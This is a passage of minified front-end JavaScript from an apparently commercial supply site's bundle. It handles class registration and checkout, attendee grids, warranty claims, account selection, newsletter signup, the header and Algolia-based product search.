"+registrationSuccessRedirectMessage),u.addSuccessMessage(".success-messages",c,a),setTimeout(function(){window.location.href=f},y)}),a.fail(function(e){jQuery("#create-transaction-modal",c).modal("hide"),j(p),d.logErrorToServer(e.status,e.responseText,m+"completeRegistration")})}function e(e){e.preventDefault(),r(function(e){$("#promo-code-input",c).val(""),(0<e.Discount?$("#promo-code-message",c).text(t):$("#promo-code-message",c).text(a)).slideDown("slow").delay(5e3).slideUp("slow")},function(e){j(p),d.logErrorToServer(e.status,e.responseText,m+"getPricing")})}function r(o,t){var e=$("#promo-code-input",c).val(),e=jQuery.ajax({method:"POST",url:i,data:{promoCode:e},xhrFields:{withCredentials:!0}});e.done(function(e){var t=e.Seats,a=e.Subtotal,n=e.Discount,i=e.Tax,r=e.Total;jQuery(".number-of-seats",c).text(t),jQuery(".subtotal-value",c).text("$"+a.toFixed(2)),0<n?(jQuery("#checkout-discount-container",c).show(),jQuery(".discount-value",c).text("-$"+n.toFixed(2))):jQuery("#discount-container",c).hide(),t=parseFloat(i),jQuery(".tax-value",c).show().text("$"+t.toFixed(2)),checkoutTotal=r,jQuery(".total-value",c).show().text("$"+r.toFixed(2)),o&&o(e)}),e.fail(function(e){t&&t(e)})}function s(e){e.preventDefault(),window.dataModel.NumberOfSeats>=window.dataModel.UniversityClass.SeatsLeft||(v(!1),b("increment"))}function l(e){e.preventDefault(),window.dataModel.NumberOfSeats<=1||(v(!1),b("decrement"))}function g(){var t=[];return jQuery("#attendee-list tbody tr",c).each(function(){var e={firstName:$("td input.attendee-first-name",$(this)).val(),lastName:$("td input.attendee-last-name",$(this)).val(),email:$("td input.attendee-email",$(this)).val(),classCode:window.dataModel.ClassCode};t.push(e)}),t}function w(e){return"<tr><td><strong>Attendee "+(e+1)+':</strong><div class="row no-gutters"><div class="col-sm-4" ><input type="text" value="" name="attendee-first-name-'+(e+1)+'" class="attendee-first-name  required" placeholder="'+window.dataModel.FirstNamePlaceholderText+'" /></div><div class="col-sm-4" ><input type="text" value="" name="attendee-last-name-'+(e+1)+'" class="attendee-last-name required"  placeholder="'+window.dataModel.LastNamePlaceholderText+'"  /></div><div class="col-sm-4" ><input type="text" value="" name="attendee-email-'+(e+1)+'" class="attendee-email required"  placeholder="'+window.dataModel.EmailPlaceholderText+'"  /></div></div></td></tr> '}function v(e){$(".add-attendee-button, .remove-attendee-button, .chadwell-submit-button",c).attr("disabled",!e),e?jQuery(".attendee-spinner",c).hide():jQuery(".attendee-spinner",c).show()}function b(a){"increment"===a?window.dataModel.NumberOfSeats+=1:--window.dataModel.NumberOfSeats;var e=jQuery.ajax({method:"POST",url:n,data:{seats:window.dataModel.NumberOfSeats},xhrFields:{withCredentials:!0}});e.done(function(e){r(function(e){var t;"increment"===a?(t=$(w(window.dataModel.NumberOfSeats-1)),$(t).hide().appendTo("#attendee-list tbody",c).fadeIn("slow",function(){v(!0)})):jQuery("#attendee-list tbody tr:last",c).fadeOut("slow",function(){jQuery("#attendee-list tbody tr:last",c).remove(),v(!0)})},function(e){j(p)})}),e.fail(function(e){j(p),d.logErrorToServer(e.status,e.responseText,m+"adjustCartQuantity"),v(!0)})}function j(e){var t=jQuery('.error-messages div[data-msg="'+e+'"]',c);0<t.length?t.hide().fadeIn("fast"):(t='<div class="alert alert-warning alert-dismissible fade show" data-msg="'+e+'">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>',jQuery(".error-messages",c).append(t))}function Q(){v(!1);for(var e="",t=window.dataModel.NumberOfSeats,a=0;a<t;a++)e+=w(a);jQuery("#attendee-list tbody",c).append(e),v(!0),r()}this.init=function(){jQuery(c).length<1||(p=window.dataModel.GenericErrorMessage||"An unexpected error occurred",ccErrorMessage=window.dataModel.CreditCardErrorMessage,paymentProviderErrorMessage=window.dataModel.PaymentProviderErrorMessage,requiredFieldsMessage=window.dataModel.RequiredFieldsValidationMessage,registrationSuccessMessage=window.dataModel.RegistrationSuccessMessage,registrationSuccessRedirectMessage=window.dataModel.RegistrationSuccessRedirectMessage,newCreditCardLabelForAuthorizedUsers=window.dataModel.NewCreditCardLabelForAuthorizedUsers,newCreditCardLabelForAnonymousUsers=window.dataModel.NewCreditCardLabelForAnonymousUsers,savedCreditCardPrefix=window.dataModel.SavedCreditCardPrefix,t=window.dataModel.PromoCodeAppliedMessage,a=window.dataModel.InvalidPromoCodeMessage,Q(),jQuery(".add-attendee-button",c).on("click",s),jQuery(".remove-attendee-button",c).on("click",l),jQuery("#apply-promo-code",c).on("click",e),jQuery("#class-registration-form",c).validate({submitHandler:function(e){u.ProcessingButton(jQuery(".checkout-button",c),"Processing...",!0),jQuery(".checkout-button-spinner",c).show(),r(function(e){var t,a,n,i,r=e.Total;0<r?(t=e.Subtotal,a=e.Tax,e=e.Discount,n=jQuery("#course-code-and-class-name",c).html(),i=g(),jQuery("#create-transaction-modal #transaction-modal-review-header",c).html(n),jQuery("#create-transaction-modal #transaction-total").val(r),jQuery("#create-transaction-modal #transaction-modal-subtotal-value").html(u.formatUSD(t)),jQuery("#create-transaction-modal #transaction-modal-tax-value").html(u.formatUSD(a)),0<e&&(jQuery("#create-transaction-modal #transaction-modal-discount-value").html("-"+u.formatUSD(e.toFixed(2))),jQuery("#create-transaction-modal #transaction-discount-container").show()),jQuery("#create-transaction-modal #transaction-modal-total-value").html(u.formatUSD(r)),jQuery("#create-transaction-modal #transaction-document-items").val(JSON.stringify(i)),jQuery(".checkout-button-spinner",c).hide(),jQuery("#create-transaction-modal",c).modal("show")):(o(),jQuery(".checkout-button-spinner",c).hide())},function(e){jQuery(".checkout-button-spinner",c).hide(),u.ProcessingButtonReset(jQuery(".checkout-button",c),!1)})}}),jQuery(window).on("modal.OnTransactionApproved",function(e,t){"BillToAccount"===t?o():o(t)}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92,"../../../wwwroot/global/PaymentLibrary.js":94}],66:[function(e,t,a){function n(){var e,t=".Chadwell-Pages-UniversityInstructorPage";this.init=function(){$(t).length<1||(e=new kendo.data.DataSource({data:window.model.Attendees,schema:{model:{fields:{FirstName:{type:"string"},LastName:{type:"string"},Email:{type:"string"},IsCheckedIn:{type:"boolean"},CheckInDate:{type:"date"},CheckedInBy:{type:"string"},Notes:{type:"string"}}}},pageSize:10,pageable:{pageSizes:!0}}),$kendoGrid=jQuery("#kendo-grid",t).kendoGrid({dataSource:e,columns:[{field:"FirstName",title:"First Name",width:"160px"},{field:"LastName",title:"Last Name",width:"160px"},{field:"Email",title:"Email",width:"250px"},{field:"IsCheckedIn",title:"CheckedIn",template:"#= IsCheckedIn ? 'Yes' : 'No' #",width:"90px",filterable:{cell:{enabled:!1}}},{field:"CheckInDate",title:"CheckIn Date",format:"{0:MM/dd/yyyy}",width:"180px",filterable:{cell:{enabled:!0,Width:"180px"}}},{field:"CheckedInBy",title:"CheckIn By",width:"150px"},{field:"Notes",title:"Notes",width:"150px;"}],pageable:!0,sortable:!0,scrollable:!0,filterable:{mode:"row"}}).data("kendoGrid"),$kendoListView=jQuery("#kendo-list",t).kendoListView({dataSource:e,template:kendo.template(jQuery("#list-view-template",t).html())}).data("kendoListView"))}}$(document).ready(function(){(new n).init()})},{}],67:[function(e,t,a){function n(){var e,t=".Chadwell-Pages-UniversityOrderDetailPage";this.init=function(){$(t).length<1||(e=new kendo.data.DataSource({data:window.model.Attendees,schema:{model:{fields:{FirstName:{type:"string"},LastName:{type:"string"},Email:{type:"string"},PropertyName:{type:"string"},AccountNumber:{type:"string"},IsCheckedIn:{type:"boolean"},CheckInDate:{type:"date"},CheckedInBy:{type:"string"}}}},pageSize:10,pageable:{pageSizes:!0}}),$kendoGrid=jQuery("#kendo-grid",t).kendoGrid({dataSource:e,columns:[{field:"FirstName",title:"First Name",width:"160px"},{field:"LastName",title:"Last Name",width:"160px"},{field:"Email",title:"Email",width:"250px"},{field:"PropertyName",title:"Property Name",width:"150px"},{field:"AccountNumber",title:"AccountNumber",width:"150px"},{field:"IsCheckedIn",title:"CheckedIn",template:"#= IsCheckedIn ? 'Yes' : 'No' #",width:"90px",filterable:{cell:{enabled:!1}}},{field:"CheckInDate",title:"CheckIn Date",format:"{0:MM/dd/yyyy}",width:"180px",filterable:{cell:{enabled:!0,Width:"180px"}}},{field:"CheckedInBy",title:"CheckIn By",width:"150px"}],pageable:!0,sortable:!0,scrollable:!0,filterable:{mode:"row"}}).data("kendoGrid"),$kendoListView=jQuery("#kendo-list",t).kendoListView({dataSource:e,template:kendo.template(jQuery("#list-view-template",t).html())}).data("kendoListView"))}}$(document).ready(function(){(new n).init()})},{}],68:[function(e,t,a){function n(){var e,t=".Chadwell-Pages-UniversityRegistrationOrderPage";this.init=function(){$(t).length<1||(e=new kendo.data.DataSource({transport:{read:function(t){$.ajax({url:model.GetUniversityOrdersUrl,contentType:"application/json",dataType:"json",type:"POST",data:JSON.stringify(t.data),success:function(e){t.success(e)}})}},schema:{data:function(e){return e.data},total:function(e){return JSON.stringify(e.total)}},pageSize:model.GridPageSize,serverPaging:!0,pageable:{pageSizes:!0}}),$kendoGrid=jQuery("#kendo-grid",t).kendoGrid({dataSource:e,columns:[{field:"className",title:"Class Name",width:"150px"},{field:"classCode",title:"Class Code",template:"<a href='"+model.InstructorsPageUrl+"?classCode= #=classCode# 'target='_blank'>#=classCode#</a>"},{field:"OrderNumber",title:"Order Number",template:"<a href='"+model.OrderDetailsPageUrl+"?orderNumber= #=orderNumber# 'target='_blank'>#=orderNumber#</a>"},{field:"orderTotal",title:"Order Total"},{field:"participantName",title:"Participant Name"},{field:"participantEmail",title:"Participant Email"},{field:"propertyName",title:"Property Name"},{field:"state",title:"State"}],pageable:!0,sortable:!0,scrollable:!0,filterable:{mode:"row"}}).data("kendoGrid"))}}$(document).ready(function(){(new n).init()})},{}],69:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var r=new n,o=".Chadwell-Pages-WarrantyProcessingPage";jQuery(".is-warranty-choice",o).on("click",function(e){e.preventDefault();var e=jQuery(this).data("item-number"),t=jQuery(this).data("item-name");jQuery("#warranty-form-item-name").html(t),jQuery("#warranty-form-item-number").html(e),jQuery("#warranty-item-sku").val(e),jQuery("#warranty-item-name").val(t),jQuery("#warranty-form-modal").modal("toggle")}),jQuery(".is-not-warranty-choice",o).on("click",function(e){var t=jQuery(this).data("item-number");window.jQuery.ajax({method:"POST",url:window.NotForWarrantyEndpoint,data:{code:t},dataType:"json",xhrFields:{withCredentials:!0}}).done(function(){jQuery(".item-confirmed-message[data-item-number="+t+"]").show(),jQuery(".warranty-buttons[data-item-number="+t+"]").hide(),0==jQuery(".warranty-buttons:visible").length&&jQuery(".back-to-checkout").show()})}),jQuery("input[type=radio][name=failedUnit]").on("change",function(){switch(jQuery(this).val()){case window.OriginalToUnitAnswer:jQuery(".model-number",o).show(),jQuery(".serial-number",o).show(),jQuery(".invoice-number",o).hide(),jQuery("#modelNumber",o).prop("required",!0),jQuery("#serialNumber",o).prop("required",!0),jQuery("#invoiceNumber",o).prop("required",!1);break;case window.PurchasedCompressorPartAnswer:jQuery(".model-number",o).hide(),jQuery(".serial-number",o).hide(),jQuery(".invoice-number",o).show(),jQuery("#modelNumber",o).prop("required",!1),jQuery("#serialNumber",o).prop("required",!1),jQuery("#invoiceNumber",o).prop("required",!0)}}),jQuery("#warranty-form",o).on("submit",function(e){e.preventDefault();for(var t=jQuery("#warranty-item-sku").val(),a=$("#optionalImage").get(0).files,n=new FormData,i=0;i<a.length;i++)n.append("optionalImage",a[i]);jQuery("input[type='text']",o).each(function(e,t){n.append(jQuery(t).attr("name"),jQuery(t).val())}),jQuery("#warranty-form",o).find(":radio:checked").each(function(){n.append(this.name,jQuery(this).val())}),jQuery("input[type='hidden']",o).each(function(e,t){n.append(jQuery(t).attr("name"),jQuery(t).val())}),jQuery("input[type='date']",o).each(function(e,t){n.append(jQuery(t).attr("name"),jQuery(t).val())}),jQuery("textarea",o).each(function(e,t){n.append(jQuery(t).attr("name"),jQuery(t).val())}),window.jQuery.ajax({type:"POST",url:window.ForWarrantyEndpoint,data:n,processData:!1,contentType:!1}).done(function(){r.refreshMiniCart(),jQuery(".info-provided-message[data-item-number="+t+"]").show(),jQuery(".warranty-buttons[data-item-number="+t+"]").hide(),jQuery("#warranty-form-modal").modal("toggle"),0==jQuery(".warranty-buttons:visible").length&&jQuery(".back-to-checkout").show()})}),this.init=function(){jQuery(o).length}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],70:[function(e,t,a){e("../../../../wwwroot/global/SharedApiLibrary");var n=e("../../../../wwwroot/global/GeneralLibrary");e("../../../../wwwroot/global/ButtonAnimatorLibrary");function i(){var i=".Chadwell-Shared-AccountChooser",e=new n;let r="True"===$("#show-on-hold",i).val();this.init=function(){jQuery(i).length<1||($("#resetImpersonationForm",i).on("submit",function(e){e.preventDefault();e=$('#resetImpersonationForm input[name="returnUrl"]',i).val();SharedApi.resetImpersonation(e)}),jQuery(".account-type-ahead",i).keyup(e.debounce(function(e){var t,a,n=jQuery(this).val().toLowerCase();n=n,$(".account-list p").remove(),a=t="",isNaN(n)?t=n:a=n,SharedApi.filterAccounts(t,a,"",function(e){var n=$(".account-list");n[0]&&n[0].innerText&&(n[0].innerText="");let i=[];e.forEach(function(e){var t,a;i.includes(e.Text)||(i.push(e.Text),(t=$("<p></p>")).attr("data-id",e.Value),t.attr("data-type",e.Type),e.OnHold&&r&&t.addClass("on-hold"),t.text(e.Text),"Impersonate"===e.Type&&(a=$('<i class="fa fa-solid fa-user mr-2"></i>')),t.prepend(a),n.append(t))})})},200)),jQuery(i).on("keypress","form",function(e){return 13!=e.keyCode}),jQuery(i).on("click",".account-list p",function(e){var t=jQuery(this).data("id"),a="Impersonate"===jQuery(this).data("type"),n=$('#selectAccountForm input[name="returnUrl"]',i).val();a?SharedApi.impersonateAccount(t,n,function(e){var t=$("#impersonation",i),t=ButtonAnimator.startAnimation("",t);ButtonAnimator.showErrorAnimation(t,"Could not impersonate account")}):SharedApi.setCurrentAccount(t,n,function(e){var t=$("#impersonation",i),t=ButtonAnimator.startAnimation("",t);ButtonAnimator.showErrorAnimation(t,"Could not select account")})}),jQuery(i).on("change","#behaviorOptions",function(e){var t=jQuery(this).find(":selected").val();SharedApi.setNavBehavior(t)}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../../wwwroot/global/GeneralLibrary":90,"../../../../wwwroot/global/SharedApiLibrary":101}],71:[function(e,t,a){var n=e("../../../../wwwroot/global/ProductLinksLibrary");function i(){var e=new n;this.init=function(){jQuery(".Chadwell-ShoppingList-AddProduct").length<1||(e.loadShoppingLists(),e.initLinks())}}jQuery(document).ready(function(){(new i).init()})},{"../../../../wwwroot/global/ProductLinksLibrary":96}],72:[function(e,t,a){e("../../../../wwwroot/global/ButtonAnimatorLibrary");function n(){var r,e=".Chadwell-Back-In-Stock-Notify";this.init=function(){jQuery(e).length<1||((r=jQuery("#emailResultMessage",e)).html(""),$(".btn-back-in-stock-notify").attr("disabled",!0),window.backinstockmodel.IsEmployee||$(".btn-back-in-stock-notify").attr("disabled",!1),$("#email").change(function(){"Please Select Email"!=$(this).find(":selected").text()&&$(".btn-back-in-stock-notify").attr("disabled",!1)}),r.html(""),jQuery(".btn-back-in-stock-notify",e).click(function(e){e.preventDefault(),r.html("");var t={code:jQuery(this).data("pid"),email:$("#email").find(":selected").text()},i=ButtonAnimator.startAnimation("Working...",$(this));jQuery.ajax({url:window.backinstockmodel.AddSubscriptionEndpoint,data:JSON.stringify(t),type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",timeout:2e4,success:function(e){!0===e?(ButtonAnimator.showSuccessAnimation(i,"Done"),r.append('<div class="alert-success p-7">&nbsp;'+("All set.  Email will be sent to "+t.email+" when the item "+t.code+" is back in stock. ")+"</div>"),setTimeout(function(){r.html(""),jQuery("#back-in-stock-notify-modal").modal("hide")},5e3)):(r.append('<div class="alert alert-danger p-7">&nbsp;Error.  Failed to process request.  Please try again later. </div>'),ButtonAnimator.showErrorAnimation(i,"Error"),setTimeout(function(){r.html("")},7e3))},error:function(e,t,a){let n="";n="timeout"===t?"Error.  Request timed out. Please try again later.":"Error.  Please try again later.  Failed to perform request "+t+a,r.append('<div class="alert alert-danger p-7">&nbsp;'+n+"</div>"),ButtonAnimator.showErrorAnimation(i,"Error"),setTimeout(function(){r.html("")},7e3)}})}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../../wwwroot/global/ButtonAnimatorLibrary":86}],73:[function(e,t,a){function n(){var t=".Chadwell-Shared-Footer";this.init=function(){jQuery(t).length<1||jQuery(".emailsubscribe",t).click(function(){jQuery(".add-to-list-message",t).hide(),jQuery(".add-to-list-error-message",t).hide();var e={EmailAddress:jQuery("#emailaddress",t).val()},e=jQuery.ajax({method:"POST",url:"/api/subscribe/subscribe-to-email-list",data:JSON.stringify(e),dataType:"json",contentType:"application/json; charset=utf-8"});e.fail(function(){jQuery(".add-to-list-error-message",t).show()}),e.done(function(e){jQuery(".add-to-list-message",t).html(e.result),jQuery(".add-to-list-message",t).show()})})}}jQuery(document).ready(function(){(new n).init()})},{}],74:[function(e,t,a){var n=e("../../../../wwwroot/global/GeneralLibrary");e("../../../../wwwroot/global/SearchLibrary");function i(){var r=".Chadwell-Shared-Header";new n;let o=null,e=jQuery("input[name=search-app-id]",r).val(),t=jQuery("input[name=search-app-key]",r).val(),s=jQuery("input[name=search-endpoint]",r),l=jQuery("input[name=product-index-name]",r).val(),d=jQuery("input[name=product-index-full-name]",r).val(),u=jQuery("input[name=product-suggestions-index-name]",r).val(),c=jQuery("input[name=product-suggestions-index-full-name]",r).val();function p(){var e=jQuery(window).scrollTop(),t=jQuery("#ais-autocomplete-panel"),a=jQuery(".header-search-and-account-wrapper",r);120<e?(a.addClass("sticky-header"),t.addClass("sticky-autocomplete-panel")):(a.removeClass("sticky-header"),t.removeClass("sticky-autocomplete-panel"),0<(e=t.find(".aa-Panel")).length&&e.css("top",o+"px"))}this.init=function(){if(!(jQuery(r).length<1)){TrackingLibrary.initAlgoliaInsights(e,t),SearchLibrary.initializeAutoComplete("#ais-autocomplete-textbox","#ais-autocomplete-panel",l,d,u,c,s.val());var a=document.querySelector("#ais-autocomplete-textbox");a&&null===o&&(a=a.getBoundingClientRect(),o=Math.round(100*(a.bottom+window.scrollY))/100),jQuery(".header-alert-message",r).on("closed.bs.alert",function(){jQuery.ajax({type:"POST",url:"api/Shared/Clear-Header-Alert/",success:function(e){}})}),jQuery(".btn-account",r).click(function(){jQuery(".mini-cart-content",r).fadeOut(),jQuery(".mobile-search , .mobile-menus",r).slideUp(),jQuery(".mobile-account-menu",r).slideToggle()}),jQuery(".btn-search",r).click(function(){jQuery(".mini-cart-content",r).fadeOut(),jQuery(".mobile-account-menu , .mobile-menus",r).slideUp(),jQuery(".mobile-search",r).slideToggle(function(){setTimeout(function(){jQuery(".mobile-search input[type=text]",r).focus()},350)})}),jQuery(".btn-mobile-menu",r).click(function(){jQuery(".mini-cart-content",r).fadeOut(),jQuery(".mobile-search , .mobile-account-menu",r).slideUp(),jQuery(".mobile-menus",r).slideToggle()}),jQuery(".link-item-parent",r).click(function(){jQuery(this).find(".fa-chevron-up").toggle(),jQuery(this).find(".fa-chevron-down").toggle(),jQuery(this).find(".link-item-children").slideToggle()}),jQuery(".primary-menu-link , .secondary-menu-link , .tertiery-menu-link",r).click(function(e){"#"==jQuery(this).attr("href")&&e.preventDefault()}),jQuery(".chadwell-menu",r).smartmenus({mainMenuSubOffsetX:-1,mainMenuSubOffsetY:1,subMenusSubOffsetX:6,subMenusSubOffsetY:-6}),jQuery(window).scroll(function(){p()}),jQuery('a[href="#Show"]').click(function(){jQuery(".slide",r).toggle()});{let e=$("#header-drawer"),t=$("#header-drawer-overlay");var a=$("#toggle-header-drawer"),n=$("#close-header-drawer");function i(){e.removeClass("active"),t.removeClass("active")}a.on("click",function(){e.addClass("active"),t.addClass("active")}),n.on("click",i),t.on("click",i),$(document).on("keydown",function(e){"Escape"===e.key&&i()})}{let t=$("#mobile-account-drawer"),a=$("#account-drawer-overlay");$(".account-menu-link-mobile").on("click",function(e){e.preventDefault(),t.addClass("active"),a.addClass("active")}),$("#close-account-drawer, #account-drawer-overlay").on("click",function(){t.removeClass("active"),a.removeClass("active")}),$(document).on("keydown",function(e){"Escape"===e.key&&(t.removeClass("active"),a.removeClass("active"))})}document.querySelector(".scroll-left")?.addEventListener("click",()=>{document.getElementById("highlights-nav")?.scrollBy({left:-150,behavior:"smooth"})}),document.querySelector(".scroll-right")?.addEventListener("click",()=>{document.getElementById("highlights-nav")?.scrollBy({left:150,behavior:"smooth"})}),p()}}}jQuery(document).ready(function(){(new i).init()})},{"../../../../wwwroot/global/GeneralLibrary":90,"../../../../wwwroot/global/SearchLibrary":100}],75:[function(e,t,a){e("../../../../wwwroot/global/SearchLibrary");function n(){var t=".Chadwell-Shared-InstantSearchMetaData",a=".Chadwell-Shared-InstantSearch";let n=jQuery('input[name="category-filter"]',t).val();this.init=function(){var e;jQuery(t).length<1||(SearchLibrary.showSearchResults(),n&&(e=jQuery(".category-header",t),jQuery(".search-category-header",a).append(e),e.removeClass("hidden"),jQuery(".nav-tabs",a).addClass("hidden")))}}jQuery(document).ready(function(){(new n).init()})},{"../../../../wwwroot/global/SearchLibrary":100}],76:[function(e,t,a){var L=e("../../../../wwwroot/global/GeneralLibrary.js"),D=(e("../../../../wwwroot/global/SearchLibrary"),e("../../../../wwwroot/global/SizeSort.js"),e("../../../../wwwroot/global/FavoritesLibrary.js"),e("../../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../../wwwroot/global/ButtonAnimatorLibrary.js"),e("../../../../wwwroot/global/ProductCompareLibrary"),e("../../../../wwwroot/global/ProductLinksLibrary"));e("../../../../wwwroot/global/TrackingLibrary.js");window._InstantSearchComponent=function(){var a=".Chadwell-Shared-InstantSearch",e=".Chadwell-Shared-InstantSearchMetaData",n=new D,i=new L;let r=new SizeSorter,o=jQuery("input[name=category-filter]",e).val(),s=jQuery("input[name=auto-sync-autocomplete]",e).val(),l=localStorage.getItem("preferredViewMode")||"grid",d=!0,u=!1,c=jQuery("input[name=is-authenticated]",a).val(),p=jQuery("input[name=account-id]",a).val(),m=jQuery("input[name=warehouse-code]",a).val(),y=jQuery("input[name=product-details-endpoint]",a),h=jQuery("input[name=search-endpoint]",a),f=jQuery("input[name=product-index-name]",a).val(),g=jQuery("input[name=product-index-full-name]",a).val()||f,w=jQuery("input[name=site-content-index-name]",a).val(),v=!1;var b={},j={};function Q(e,r,t){return instantsearch.widgets.panel({templates:{header:r.replace(/_/g," ")},hidden(e){return 0===e.items.length},collapsed:!1,cssClasses:{root:"facet-panel",header:"widget-filter-menu",collapseButton:"facet-collapse-btn",collapsedRoot:"facet-collapsed",body:"facet-body"}})(instantsearch.widgets.refinementList)({container:e,attribute:r,operator:"or",limit:10,showMore:!0,sortBy:t||["name:asc"],cssClasses:{showMore:"widget-filter-show-more"},templates:{item:({value:e,isRefined:t,label:a,count:n},{html:i})=>i`
                 <div>
                    <label class="ais-RefinementList-label">
                        <input type="checkbox"
                               data-insights-filter="${r}:${e}"
                               class="ais-RefinementList-checkbox"
                               value="${e}" ${t?"checked":""} />
                        <span class="ais-RefinementList-labelText">/chadwell/${a}</span>
                        <span class="ais-RefinementList-count">${n}</span>
                    </label>      
                </div>`}})}function C(e,o,t="Categories"){return instantsearch.widgets.panel({templates:{header:t},collapsed:!1,cssClasses:{root:"facet-panel",header:"widget-filter-menu",collapseButton:"facet-collapse-btn",collapsedRoot:"facet-collapsed",body:"facet-body"}})(instantsearch.widgets.hierarchicalMenu)({container:e,attributes:o,templates:{item({label:e,value:t,count:a,isRefined:n,url:i},{html:r}){return r`
                    <a class="ais-HierarchicalMenu-link"
                       href="/chadwell/${i}"
                       data-insights-filter="${o[0]}:${t}"
                       style="${n?"font-weight: bold":""}">
                        <span class="ais-HierarchicalMenu-label">${e}</span>
                        <span class="ais-HierarchicalMenu-count">/chadwell/${a}</span>
                    </a>
                `}}})}function k(e,t){return parseInt(e.name.split("-")[0].replace("$",""))-parseInt(t.name.split("-")[0].replace("$",""))}function S(e,t){var a=e.IsFavorite?t`<span class="fas fa-heart"></span>`:t`<span class="far fa-heart"></span>`;return t`<button class="favorite btn btn-sm" 
            data-code="${e.Item_Number}" 
            data-isfavorite="${e.IsFavorite}">
                /chadwell/${a}       
            </button>`}function A(e,t){return e.LastPurchased?t`<span class="last-purchased"><span class="fas fa-shopping-bag"></span>${e.LastPurchased}</span>`:t``}function I(e,t){return t`<button type="button" class="preview btn btn-sm"
            data-toggle="modal"
            data-target="#product-preview-modal"
            data-pid="${e.Item_Number}"
            data-pname="${e.Title}">
                <span class="fa fa-search"></span>
            </button>`}function x(e,t){return t`
            <p class="alternative-colors">
                ${"True"===e.Alternative_Colors?t`
                        <i class="fas fa-exclamation-circle"></i> 
                        <a href="/chadwell/${e.RelativePath}">More colors available</a>`:""}
            </p>`}function P(){ProductCompareApi._selectedCodes&&0!==ProductCompareApi._selectedCodes.length&&jQuery(".compare-link",a).each(function(){var e=jQuery(this),t=e.attr("data-code"),a=e.find("i");ProductCompareApi.isItemSelected(t)?(e.addClass("selected"),a.removeClass("fa-exchange-alt").addClass("fa-check")):(e.removeClass("selected"),a.removeClass("fa-check").addClass("fa-exchange-alt"))})}function T(t=!1){ProductCompareApi.getCompareItemsComponent(function(e){jQuery(".compare-menu .compare-list").html(e);e=jQuery(".compare-menu .compare-list .compare-item").length;jQuery(".badge-compare-products").text(0<e?e:""),jQuery(".compare-menu .empty-message").toggle(0===e),jQuery(".compare-menu .actions").toggle(0<e),t&&P()},function(e){console.error("Compare list update failed",e)})}function N(){("grid"===l?(document.getElementById("hits").classList.add("grid-view-mode"),document.getElementById("hits").classList.remove("list-view-mode"),document.getElementById("grid-view").classList.add("active"),document.getElementById("list-view")):(document.getElementById("hits").classList.add("list-view-mode"),document.getElementById("hits").classList.remove("grid-view-mode"),document.getElementById("list-view").classList.add("active"),document.getElementById("grid-view"))).classList.remove("active"),P()}this.init=function(){var e,t;jQuery(a).length<1||SearchLibrary.isInstantSearchLibraryInitialized||(SearchLibrary.isInstantSearchLibraryInitialized=!0,console.log("initializing component"),b=SearchLibrary.initializeInstantSearchClient(f,o,h.val()),j=instantsearch.connectors.connectSearchBox(()=>{}),document.getElementById("grid-view").addEventListener("click",function(){l="grid",localStorage.setItem("preferredViewMode","grid"),N()}),document.getElementById("list-view").addEventListener("click",function(){l="list",localStorage.setItem("preferredViewMode","list"),N()}),(e=[j({}),instantsearch.widgets.index({indexName:f}).addWidgets([instantsearch.widgets.currentRefinements({container:"#current-refinements",cssClasses:{list:"widget-selected-filters-list",item:"widgets-selected-filters-item",category:"widgets-selected-filters-category",delete:"widgets-selected-filters-delete"},transformItems(e){return e.map(e=>{let t=e.label;return"LocationStockStatus"===e.attribute?(t="Inventory Status",{...e,label:t,refinements:e.refinements.map(e=>({...e,label:"In Stock Only"}))}):(t=t.replace(/_/g," ").replace(/\.lvl\d+$/,""),{...e,label:t,refinements:e.refinements.map(e=>({...e,label:e.label.replace(/_/g," ")}))})})}}),instantsearch.widgets.clearRefinements({container:"#clear-refinements",templates:{resetLabel({hasRefinements:e},{html:t}){return e?t`<span> Clear filters</span> `:""}},cssClasses:{root:"widget-selected-filters",button:"widget-clear-all-filters"}}),instantsearch.widgets.dynamicWidgets({container:"#dynamic-widgets",widgets:[e=>C(e,["Categories.lvl0","Categories.lvl1"],"Categories"),e=>Q(e,"List_Price_Range",k),e=>Q(e,"Shaft",r.sortArray),e=>Q(e,"Size",r.sortArray),e=>Q(e,"HP",r.sortArray),...m?[e=>{return e=e,t="LocationStockStatus",a="Inventory Status",n="In Stock Only",i=m+":True",instantsearch.widgets.panel({templates:{header:a},hidden(e){return!!(e&&e.items&&e.items.length)&&0===e.items.length},collapsed:!1,cssClasses:{root:"facet-panel",header:"widget-filter-menu",collapseButton:"facet-collapse-btn",collapsedRoot:"facet-collapsed",body:"facet-body"}})(instantsearch.widgets.toggleRefinement)({container:e,attribute:t,templates:{labelText({},{html:e}){return e`    
                    <span data-insights-filter="${t}:${i}">
                        ${n}
                    </span>`}},on:i});var t,a,n,i}]:[]],fallbackWidget:({container:e,attribute:t})=>Q(e,t)}),instantsearch.widgets.hitsPerPage({container:"#hits-per-page",items:window.productPagingOptions.map(e=>({label:e.Value+" "+e.Label,value:Number(e.Value),default:e.Default}))}),instantsearch.widgets.stats({container:"#product-search-stats",cssClasses:{text:"widget-search-stats"}}),instantsearch.widgets.sortBy({container:"#sort-by-container",items:window.productSortOptions?window.productSortOptions.map(e=>({label:e.Label,value:e.Alias})):[],cssClasses:{select:"sort-by-dropdown"}}),instantsearch.widgets.hits({container:"#hits",templates:{item(e,{html:t}){var a=e.images&&0<e.images.length?e.images[0]+"?height=150&bgcolor=FFFFFF":"https://via.placeholder.com/200";return 0==c?t`
                            <div class="product-card"
                                data-code="${e.Item_Number}"
                                data-isfavorite="${e.IsFavorite}"
                                data-item-name="${e.Title}"
                                data-item-price="${e.Unit_Price}"
                                data-manufacturer="${e.Manufacturer}"
                                data-primary-category="${e.Categories?.lvl0||""}"
                                data-sub-category="${e.Categories?.lvl1||""}"
                                data-insights-object-id="${e.objectID}"
                                data-insights-query-id="${e.__queryID}"
                                data-insights-position="${e.__position}"
                                data-insights-index="${g}">
                                    <div class="product-header-actions-grid">
                                       ${I(e,t)}                                     
